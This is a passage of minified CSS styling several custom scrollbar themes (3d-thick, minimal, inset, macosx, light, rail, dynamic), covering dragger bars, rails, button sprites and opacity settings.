rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{border-radius:7px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:5px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 hsla(0,0%,100%,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 hsla(0,0%,100%,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border:1px solid hsla(0,0%,100%,.2);box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9)}.scroll-wrapper{overflow:hidden!important;padding:0!important;position:relative}.scroll-wrapper>.scroll-content{border:none!important;box-sizing:content-box!important;height:auto;left:0;margin:0;max-height:none;max-width:none!important;overflow:scroll!important;padding:0;position:relative!important;top:0;width:auto!important}.scroll-wrapper>.scroll-content::-webkit-scrollbar{height:0;width:0}.scroll-wrapper.scroll--rtl{direction:rtl}.scroll-element{display:none}.scroll-element,.scroll-element div{box-sizing:content-box}.scroll-element .scroll-arrow,.scroll-element .scroll-bar{cursor:default}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block}.scroll-textarea{border:1px solid #ccc;border-top-color:#999}.scroll-textarea>.scroll-content{overflow:hidden!important}.scroll-textarea>.scroll-content>textarea{border:none!important;box-sizing:border-box;height:100%!important;margin:0;max-height:none!important;max-width:none!important;overflow:scroll!important;outline:none;padding:2px;position:relative!important;top:0;width:100%!important}.scroll-textarea>.scroll-content>textarea::-webkit-scrollbar{height:0;width:0}.scrollbar-inner>.scroll-element,.scrollbar-inner>.scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-inner>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-inner>.scroll-element.scroll-x{bottom:2px;height:8px;left:0;width:100%}.scrollbar-inner>.scroll-element.scroll-y{height:100%;right:2px;top:0;width:8px}.scrollbar-inner>.scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-inner>.scroll-element .scroll-bar,.scrollbar-inner>.scroll-element .scroll-element_outer,.scrollbar-inner>.scroll-element .scroll-element_track{border-radius:8px}.scrollbar-inner>.scroll-element .scroll-bar,.scrollbar-inner>.scroll-element .scroll-element_track{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);opacity:.4}.scrollbar-inner>.scroll-element .scroll-element_track{background-color:#e0e0e0}.scrollbar-inner>.scroll-element .scroll-bar{background-color:#c2c2c2}.scrollbar-inner>.scroll-element.scroll-draggable .scroll-bar,.scrollbar-inner>.scroll-element:hover .scroll-bar{background-color:#919191}.scrollbar-inner>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px}.scrollbar-inner>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px}.scrollbar-inner>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px}.scrollbar-inner>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-12px}.scrollbar-outer>.scroll-element,.scrollbar-outer>.scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-outer>.scroll-element{background-color:#fff}.scrollbar-outer>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-outer>.scroll-element.scroll-x{bottom:0;height:12px;left:0;width:100%}.scrollbar-outer>.scroll-element.scroll-y{height:100%;right:0;top:0;width:12px}.scrollbar-outer>.scroll-element.scroll-x .scroll-element_outer{height:8px;top:2px}.scrollbar-outer>.scroll-element.scroll-y .scroll-element_outer{left:2px;width:8px}.scrollbar-outer>.scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-outer>.scroll-element .scroll-element_track{background-color:#eee}.scrollbar-outer>.scroll-element .scroll-bar,.scrollbar-outer>.scroll-element .scroll-element_outer,.scrollbar-outer>.scroll-element .scroll-element_track{border-radius:8px}.scrollbar-outer>.scroll-element .scroll-bar{background-color:#d9d9d9}.scrollbar-outer>.scroll-element .scroll-bar:hover{background-color:#c2c2c2}.scrollbar-outer>.scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-outer>.scroll-content.scroll-scrolly_visible{left:-12px;margin-left:12px}.scrollbar-outer>.scroll-content.scroll-scrollx_visible{top:-12px;margin-top:12px}.scrollbar-outer>.scroll-element.scroll-x .scroll-bar{min-width:10px}.scrollbar-outer>.scroll-element.scroll-y .scroll-bar{min-height:10px}.scrollbar-outer>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-14px}.scrollbar-outer>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-14px}.scrollbar-outer>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-14px}.scrollbar-outer>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-14px}.scrollbar-macosx>.scroll-element,.scrollbar-macosx>.scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-macosx>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-macosx>.scroll-element .scroll-element_track{display:none}.scrollbar-macosx>.scroll-element .scroll-bar{background-color:#6c6e71;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border-radius:7px;transition:opacity .2s linear}.scrollbar-macosx:hover>.scroll-element .scroll-bar,.scrollbar-macosx>.scroll-element.scroll-draggable .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:.7}.scrollbar-macosx>.scroll-element.scroll-x{bottom:0;height:0;left:0;min-width:100%;overflow:visible;width:100%}.scrollbar-macosx>.scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:0}.scrollbar-macosx>.scroll-element.scroll-x .scroll-bar{height:7px;min-width:10px;top:-9px}.scrollbar-macosx>.scroll-element.scroll-y .scroll-bar{left:-9px;min-height:10px;width:7px}.scrollbar-macosx>.scroll-element.scroll-x .scroll-element_outer{left:2px}.scrollbar-macosx>.scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-macosx>.scroll-element.scroll-y .scroll-element_outer{top:2px}.scrollbar-macosx>.scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-macosx>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-macosx>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-light>.scroll-element,.scrollbar-light>.scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-light>.scroll-element{background-color:#fff}.scrollbar-light>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-light>.scroll-element .scroll-element_outer{border-radius:10px}.scrollbar-light>.scroll-element .scroll-element_size{background:#dbdbdb;background:url("[data-uri]");background:linear-gradient(90deg,#dbdbdb 0,#e8e8e8);border-radius:10px}.scrollbar-light>.scroll-element.scroll-x{bottom:0;height:17px;left:0;min-width:100%;width:100%}.scrollbar-light>.scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:17px}.scrollbar-light>.scroll-element .scroll-bar{background:#fefefe;background:url("[data-uri]");background:linear-gradient(90deg,#fefefe 0,#f5f5f5);border:1px solid #dbdbdb;border-radius:10px}.scrollbar-light>.scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-light>.scroll-content.scroll-scrollx_visible{top:-17px;margin-top:17px}.scrollbar-light>.scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:0}.scrollbar-light>.scroll-element.scroll-y .scroll-bar{left:0;min-height:10px;width:10px}.scrollbar-light>.scroll-element.scroll-x .scroll-element_outer{height:12px;left:2px;top:2px}.scrollbar-light>.scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-light>.scroll-element.scroll-y .scroll-element_outer{left:2px;top:2px;width:12px}.scrollbar-light>.scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-light>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-light>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-light>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-light>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}.scrollbar-rail>.scroll-element,.scrollbar-rail>.scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-rail>.scroll-element{background-color:#fff}.scrollbar-rail>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-rail>.scroll-element .scroll-element_size{background-color:#999;background-color:rgba(0,0,0,.3)}.scrollbar-rail>.scroll-element .scroll-element_outer:hover .scroll-element_size{background-color:#666;background-color:rgba(0,0,0,.5)}.scrollbar-rail>.scroll-element.scroll-x{bottom:0;height:12px;left:0;min-width:100%;padding:3px 0 2px;width:100%}.scrollbar-rail>.scroll-element.scroll-y{height:100%;min-height:100%;padding:0 2px 0 3px;right:0;top:0;width:12px}.scrollbar-rail>.scroll-element .scroll-bar{background-color:#d0b9a0;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.5)}.scrollbar-rail>.scroll-element .scroll-element_outer:hover .scroll-bar{box-shadow:1px 1px 3px rgba(0,0,0,.6)}.scrollbar-rail>.scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-rail>.scroll-content.scroll-scrollx_visible{margin-top:17px;top:-17px}.scrollbar-rail>.scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:1px}.scrollbar-rail>.scroll-element.scroll-y .scroll-bar{left:1px;min-height:10px;width:10px}.scrollbar-rail>.scroll-element.scroll-x .scroll-element_outer{height:15px;left:5px}.scrollbar-rail>.scroll-element.scroll-x .scroll-element_size{height:2px;left:-10px;top:5px}.scrollbar-rail>.scroll-element.scroll-y .scroll-element_outer{top:5px;width:15px}.scrollbar-rail>.scroll-element.scroll-y .scroll-element_size{left:5px;top:-10px;width:2px}.scrollbar-rail>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-25px}.scrollbar-rail>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-25px}.scrollbar-rail>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-25px}.scrollbar-rail>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-25px}.scrollbar-dynamic>.scroll-element,.scrollbar-dynamic>.scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-dynamic>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-dynamic>.scroll-element.scroll-x{bottom:2px;height:7px;left:0;min-width:100%;width:100%}.scrollbar-dynamic>.scroll-element.scroll-y{height:100%;min-height:100%;right:2px;top:0;width:7px}.scrollbar-dynamic>.scroll-element .scroll-element_outer{opacity:.3;border-radius:12px}.scrollbar-dynamic>.scroll-element .scroll-element_size{background-color:#ccc;opacity:0;border-radius:12px;transition:opacity .2s}.scrollbar-dynamic>.scroll-element .scroll-bar{background-color:#6c6e71;border-radius:7px}.scrollbar-dynamic>.scroll-element.scroll-x .scroll-bar{bottom:0;height:7px;min-width:24px;top:auto}.scrollbar-dynamic>.scroll-element.scroll-y .scroll-bar{left:auto;min-height:24px;right:0;width:7px}.scrollbar-dynamic>.scroll-element.scroll-x .scroll-element_outer{bottom:0;top:auto;left:2px;transition:height .2s}.scrollbar-dynamic>.scroll-element.scroll-y .scroll-element_outer{left:auto;right:0;top:2px;transition:width .2s}.scrollbar-dynamic>.scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-dynamic>.scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-dynamic>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-dynamic>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-dynamic>.scroll-element.scroll-draggable .scroll-element_outer,.scrollbar-dynamic>.scroll-element:hover 